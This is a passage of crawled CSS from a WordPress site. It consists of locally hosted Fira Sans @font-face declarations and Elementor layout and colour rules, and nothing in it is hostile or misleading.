U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-500.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-600.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-600.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-600.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-600.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-700.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-700.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-700.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-700.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-800.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-800.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-800.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-800.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-ext-900.woff2')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-greek-900.woff2')format('woff2');unicode-range:U+0370-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-ext-900.woff2')format('woff2');unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/oceanwp-google-font-fira-sans/fira-sans-normal-latin-900.woff2')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}

--- FILE ---
content_type: text/css
request_url: https://www.lightoxs.com/wp-content/uploads/elementor/css/post-230.css?ver=1769730175
body_size: 467
content:
.elementor-230 .elementor-element.elementor-element-58224cd:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-58224cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(40deg, #d3e0e5 0%, #ffffff 100%);}.elementor-230 .elementor-element.elementor-element-58224cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-230 .elementor-element.elementor-element-58224cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-ada39d9{text-align:center;}.elementor-230 .elementor-element.elementor-element-ada39d9 .elementor-heading-title{line-height:1.3em;}.elementor-230 .elementor-element.elementor-element-b44aa64 .elementor-testimonial__header{padding-top:20px;padding-left:20px;padding-right:20px;padding-block-end:calc( 23px / 2 );}.elementor-230 .elementor-element.elementor-element-b44aa64 .elementor-testimonial__content{padding-bottom:20px;padding-left:20px;padding-right:20px;padding-block-start:calc( 23px / 2 );}.elementor-230 .elementor-element.elementor-element-b44aa64 .elementor-swiper-button{font-size:20px;color:#000000;}.elementor-230 .elementor-element.elementor-element-b44aa64 .elementor-swiper-button svg{fill:#000000;}.elementor-230 .elementor-element.elementor-element-2eda9e4{border-style:solid;border-width:3px 0px 0px 0px;border-color:#d3e0e5;padding:40px 0px 40px 0px;}.elementor-230 .elementor-element.elementor-element-bff4774{text-align:center;}.elementor-230 .elementor-element.elementor-element-c761a29 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d3e0e5;}.elementor-230 .elementor-element.elementor-element-e4ff19e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-e4ff19e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-230 .elementor-element.elementor-element-e4ff19e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-230 .elementor-element.elementor-element-e4ff19e .elementor-icon-list-text{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-de381dc > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#d3e0e5;}.elementor-230 .elementor-element.elementor-element-876932b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-876932b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-230 .elementor-element.elementor-element-876932b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-230 .elementor-element.elementor-element-876932b .elementor-icon-list-text{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-814e596 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-814e596 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-230 .elementor-element.elementor-element-814e596{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-230 .elementor-element.elementor-element-814e596 .elementor-icon-list-text{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-507096e:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-507096e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D3E0E5;}.elementor-230 .elementor-element.elementor-element-507096e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230 .elementor-element.elementor-element-507096e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-cc983b9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-cc983b9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-230 .elementor-element.elementor-element-cc983b9{--e-icon-list-icon-size:11px;--icon-vertical-offset:0px;}.elementor-230 .elementor-element.elementor-element-cc983b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-230 .elementor-element.elementor-element-cc983b9 .elementor-icon-list-item > a{font-size:0.9em;}.elementor-230 .elementor-element.elementor-element-cc983b9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-4308f57:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-4308f57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#737b84;}.elementor-230 .elementor-element.elementor-element-4308f57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230 .elementor-element.elementor-element-4308f57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#c1c7ff;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#c1c7ff;}.elementor-230 .elementor-element.elementor-element-422ff0d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-230 .elementor-element.elementor-element-422ff0d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#c1c7ff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-230 .elementor-element.elementor-element-ada39d9{text-align:center;}.elementor-230 .elementor-element.elementor-element-ada39d9 .elementor-heading-title{font-size:2em;}}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-bff4774 .elementor-heading-title{font-size:2.3em;}}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-c761a29{width:35%;}.elementor-230 .elementor-element.elementor-element-de381dc{width:29.62%;}.elementor-230 .elementor-element.elementor-element-325ce60{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-230 .elementor-element.elementor-element-c761a29{width:50%;}.elementor-230 .elementor-element.elementor-element-de381dc{width:50%;}.elementor-230 .elementor-element.elementor-element-325ce60{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/elementor-gf-local-firasans.css?ver=1660202008
body_size: 266
content:
/**
 * Auto Generated by OMGF
 * @author: Daan van den Bergh
 * @url: https://daan.dev
 */

@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-100.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-200.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-200.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-300.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:300;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-300.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-400.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-400.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-500.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-500.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-600.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-600.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-700.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-700.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-800.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:800;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-800.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-ext-900.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-greek-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-ext-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:900;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-italic-latin-900.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-100.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-ext-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:100;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-latin-100.woff2?ver=1660202008')format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:200;font-display:swap;src:url('//www.lightoxs.com/wp-content/uploads/omgf/elementor-gf-local-firasans/fira-sans-normal-greek-ext-200.woff2?ver=1660202008')format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Fira 